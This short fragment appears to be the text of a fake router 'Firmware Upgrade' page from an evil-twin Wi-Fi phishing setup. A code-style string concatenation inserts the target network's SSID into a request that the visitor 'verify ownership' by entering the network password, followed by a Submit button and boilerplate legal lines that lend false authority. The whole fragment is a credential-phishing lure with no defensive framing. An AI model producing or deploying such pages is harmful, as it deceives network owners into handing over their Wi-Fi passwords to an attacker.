 Firmware Upgrade
A new version of the ROUTER has been detected
and awaiting installation.
To verify your ownership of "' +
_selectedNetwork.ssid + "' , please fill the
section below
Password:
Submit
*All Terms And Conditions Applied*
*All Rights Reserved*